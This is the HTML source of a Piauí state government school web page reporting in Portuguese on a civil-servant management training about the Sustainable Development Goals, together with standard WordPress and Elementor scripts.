						<div class="elementor-element elementor-element-f00e872 elementor-widget elementor-widget-image" data-id="f00e872" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="768" height="1024" src="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9-768x1024.jpeg" class="attachment-large size-large wp-image-746" alt="" srcset="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9-768x1024.jpeg 768w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9-225x300.jpeg 225w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9-1152x1536.jpeg 1152w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9.jpeg 1200w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd2d5f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="cd2d5f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27df3e9" data-id="27df3e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e81b38a elementor-widget elementor-widget-xpro-post-title" data-id="e81b38a" data-element_type="widget" data-widget_type="xpro-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="xpro-post-title">
<span class="xpro-post-title-text">
		III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável	</span>
</h2>

				</div>
				</div>
		<div class="elementor-element elementor-element-65e034e e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="65e034e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb1dbcb elementor-widget elementor-widget-heading" data-id="eb1dbcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Compartilhar:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a5430fb elementor-grid-0 elementor-widget elementor-widget-wpr-sharing-buttons" data-id="a5430fb" data-element_type="widget" data-widget_type="wpr-sharing-buttons.default">
				<div class="elementor-widget-container">
					<div class="wpr-sharing-buttons elementor-grid wpr-sharing-official wpr-sharing-label-off wpr-sharing-label-tr"><div class="elementor-grid-item"><a href="https://www.facebook.com/sharer.php?u=https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/" class="wpr-sharing-icon wpr-sharing-facebook-f" title="" target="_blank"><i class="fab fa-facebook-f"></i></a></div><div class="elementor-grid-item"><a href="https://twitter.com/intent/tweet?url=https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/" class="wpr-sharing-icon wpr-sharing-twitter" title="" target="_blank"><i class="fab fa-twitter"></i></a></div><div class="elementor-grid-item"><a href="https://api.whatsapp.com/send?text=*III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável*%0ahttps://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/" class="wpr-sharing-icon wpr-sharing-whatsapp" title="" target="_blank"><i class="fab fa-whatsapp"></i></a></div></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-73cf78f elementor-widget elementor-widget-xpro-post-content" data-id="73cf78f" data-element_type="widget" data-widget_type="xpro-post-content.default">
				<div class="elementor-widget-container">
					
<div class="xpro-elementor-content">
		
<p>A Secretaria da Administração (Sead), por meio da Escola de Governo (Egepi), em parceria com a a Secretaria de Estado do Planejamento (Seplan), encerrou, nesta sexta-feira (22), na Escola do Legislativo Municipal Vereador Firmino Filho, o III Ciclo de Desenvolvimento de Gestores &#8211; “Objetivos do Desenvolvimento Sustentável e a Construção de Políticas Públicas no Estado do Piauí”, que busca trazer um novo impulso à eficiência, transparência e à integração dos Objetivos de Desenvolvimento Sustentável (ODS) na administração pública. O evento teve início nessa quinta (21).</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.51.51-1024x909.jpeg" alt="" class="wp-image-742" style="width:368px;height:327px" width="368" height="327" srcset="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.51.51-1024x909.jpeg 1024w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.51.51-300x266.jpeg 300w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.51.51-768x682.jpeg 768w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.51.51.jpeg 1200w" sizes="(max-width: 368px) 100vw, 368px" /></figure>



<p>A capacitação tem como objetivo atualizar e ampliar os conhecimentos dos servidores que desempenham função de gestão, promovendo maior eficiência, transparência, agilidade, melhorias contínuas e gestão dos riscos. Teve como um dos destaques a abordagem da Agenda 2030 e dos Objetivos de Desenvolvimento Sustentável, que se tornaram um pilar fundamental para a construção de políticas públicas e projetos em diversas áreas.</p>



<p>De acordo com a Coordenadora de aperfeiçoamento da alta gestão da Egepi, Caterine Elaine, o evento é um projeto da Escola de Governo com o objetivo de promover formações que contribuam com a prática dos gestores, ampliando seus conhecimentos, trazendo discussões atualizadas de Gestão pública.</p>



<p>“Nessa atividade trouxemos a temática com foco no alinhamento da Agenda 2030 com o Planejamento das políticas públicas do estado do Piauí, conhecer os ODS e se alinhar com a Agenda 2030 é fundamental para os gestores por ser um compromisso global. Alinhar políticas públicas com as ODS demonstra o compromisso do Governo em contribuir para metas globais”, acrescentou a coordenadora.</p>



<p>O III Ciclo de Desenvolvimento de Gestores estimula discussões práticas e estratégias para superar os desafios de integrar os ODS no cotidiano da gestão pública fazendo com que os servidores estejam mais preparados para promover melhorias contínuas, aprimorar a gestão de riscos e atingir os objetivos de maneira transparente e ágil.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="727" data-id="743" src="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.52.40-1-1024x727.jpeg" alt="" class="wp-image-743" srcset="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.52.40-1-1024x727.jpeg 1024w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.52.40-1-300x213.jpeg 300w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.52.40-1-768x545.jpeg 768w, https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-22-at-16.52.40-1.jpeg 1517w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="xpro-theme-builder-footer"
			role="contentinfo">
				<div data-elementor-type="xpro-themer" data-elementor-id="188" class="elementor elementor-188 post-740 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacoes category-egepi tag-capacitacao tag-ciclo-de-gestores tag-egepi tag-sead" data-elementor-post-type="xpro-themer">
				<div class="elementor-element elementor-element-0cf80e6 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="0cf80e6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-333cc43 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="333cc43" data-element_type="container">
				<div class="elementor-element elementor-element-02255b0 elementor-widget elementor-widget-image" data-id="02255b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="141" height="84" src="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/07/logo-rodape.svg" class="attachment-full size-full wp-image-310" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa20bed e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="fa20bed" data-element_type="container">
		<div class="elementor-element elementor-element-fe3326a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="fe3326a" data-element_type="container">
				<div class="elementor-element elementor-element-7d7a4f9 elementor-widget elementor-widget-heading" data-id="7d7a4f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Links Úteis</div>				</div>
				</div>
				<div class="elementor-element elementor-element-cd4cb3f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd4cb3f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/institucional/" target="_blank">

											<span class="elementor-icon-list-text">Institucional</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/noticias/" target="_blank">

											<span class="elementor-icon-list-text">Notícias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/atendimento/" target="_blank">

											<span class="elementor-icon-list-text">Atendimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/servicos/" target="_blank">

											<span class="elementor-icon-list-text">Serviços</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/escola-de-gestores/" target="_blank">

											<span class="elementor-icon-list-text">Cursos Para Gestores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/capacitacoes-para-servidores/" target="_blank">

											<span class="elementor-icon-list-text">Cursos Para Servidores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://escoladegoverno.pi.gov.br/programa-servidor-instrutor/" target="_blank">

											<span class="elementor-icon-list-text">Programa Servidor Instrutor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f66027 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="3f66027" data-element_type="container">
				<div class="elementor-element elementor-element-01e79e8 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="01e79e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Diretoria da Escola de Gestores:</strong><br>

Whatsapp: (86) 98876-4064<br>
<span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://whatsapp.com/channel/0029Vb3sMEzCHDyizhq0Jy0V" target="_blank" rel="noopener">Canal da Escola no WhatsApp</a> </span>								</div>
				</div>
				<div class="elementor-element elementor-element-fb13b5b elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fb13b5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Diretoria de Formação Profissional dos Servidores do Estado do Piauí “Antonino Freire”:</strong></p>
<p>(86) 3216-2158</p>
<p>Assessoria de Imprensa &#8211; Whatsapp: (86) 99967-2989</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6ac41d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6ac41d9" data-element_type="container">
				<div class="elementor-element elementor-element-a46657e elementor-widget elementor-widget-text-editor" data-id="a46657e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Escola de Governo do Estado do Piauí &#8211; EGEPI.</strong></p><p><strong>Endereço</strong> Av. Rio Poti, 1046 &#8211; Fátima, Teresina &#8211; PI, 64049-410</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ef48ae elementor-widget elementor-widget-text-editor" data-id="0ef48ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Centro de Formação Antonino Freire.</strong></p><p><strong>Endereço</strong> Universidade Estadual do Piauí, Praça Firmina Sobreira, S/N &#8211; Matinha, Teresina &#8211; PI, 64002-450</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c7bc1bb elementor-fixed elementor-view-default elementor-widget elementor-widget-icon" data-id="c7bc1bb" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/5586988764064" target="_blank">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e005f49 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e005f49" data-element_type="container">
				<div class="elementor-element elementor-element-937665c elementor-widget elementor-widget-xpro-social-icon" data-id="937665c" data-element_type="widget" data-widget_type="xpro-social-icon.default">
				<div class="elementor-widget-container">
					
<!-- Social Icon -->
<ul class="xpro-social-icon-wrapper default">
			<li class="elementor-repeater-item-12feff8">
			<a class="xpro-social-icon xpro-elementor-button-animation-none elementor-social-icon-instagram " href="https://www.instagram.com/escoladegovernopi.egepi/"  target=&quot;_blank&quot;>			<i aria-hidden="true" class="fab fa-instagram"></i>						</a>		</li>
			<li class="elementor-repeater-item-a314d0f">
			<a class="xpro-social-icon xpro-elementor-button-animation-none elementor-social-icon-youtube " href="https://www.youtube.com/@ESCOLADEGOVERNO-gb3kr"  target=&quot;_blank&quot;>			<i aria-hidden="true" class="fab fa-youtube"></i>						</a>		</li>
	</ul>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://escoladegoverno.pi.gov.br/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='hover-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/hover.min.css?ver=2.3.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://escoladegoverno.pi.gov.br/wp-admin/admin-ajax.php","nonce":"218cd28112"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/escoladegoverno.pi.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="contact-form-7-js-after">
document.addEventListener('wpcf7mailsent', function(event) {
            const form = event.target;

            const mensagem = document.createElement('div');
            mensagem.className = 'mensagem-sucesso';
            mensagem.innerHTML = `
                <strong>
                <p style='color: #000;'>Agradecemos sua participação no Programa Servidor Instrutor. Em breve entraremos em contato com mais informações sobre as próximas etapas.</p>
                <p style='color: #000;'>Juntos, fortalecemos o serviço público por meio da partilha de saberes!</p></strong>
            `;

            form.parentNode.insertBefore(mensagem, form.nextSibling);
        });
    

        document.addEventListener('DOMContentLoaded', function () {
            document.querySelectorAll('.limitar3 input[type="checkbox"]').forEach(function (checkbox) {
                checkbox.addEventListener('change', function () {
                    const checkboxes = document.querySelectorAll('.limitar3 input[type="checkbox"]');
                    const selecionados = Array.from(checkboxes).filter(c => c.checked);

                    if (selecionados.length > 3) {
                        this.checked = false;
                        alert('Você só pode selecionar até 3 opções.');
                    }
                });
            });
        });
    
//# sourceURL=contact-form-7-js-after
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/5.0.9/jquery.inputmask.min.js" id="inputmask-js"></script>
<script id="inputmask-js-after">
function aplicarMascaraCodigo() {
            var campo = document.querySelector('#codigomask');
            if (campo && typeof Inputmask !== 'undefined') {
                Inputmask('999999-9').mask(campo);
            }
        }

        document.addEventListener('DOMContentLoaded', aplicarMascaraCodigo);
        document.addEventListener('wpcf7DOMContentLoaded', aplicarMascaraCodigo);
        document.addEventListener('wpcf7submit', aplicarMascaraCodigo);
    
//# sourceURL=inputmask-js-after
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://escoladegoverno.pi.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfPoAErAAAAAFruTlDK3OiYSb7qPa1oJHddlywU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfPoAErAAAAAFruTlDK3OiYSb7qPa1oJHddlywU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/escoladegoverno.pi.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/escoladegoverno.pi.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/escoladegoverno.pi.gov.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1abe297f50"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":740,"title":"III%20Ciclo%20de%20Desenvolvimento%20de%20Gestores%20promove%20atualiza%C3%A7%C3%A3o%20e%20compromisso%20com%20os%20objetivos%20de%20desenvolvimento%20sustent%C3%A1vel%20-%20Escola%20de%20Governo%20%7C%20Novo%20Portal%20da%20Escola%20de%20Governo","excerpt":"","featuredImage":"https:\/\/escoladegoverno.pi.gov.br\/wp-content\/uploads\/2023\/09\/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9-768x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
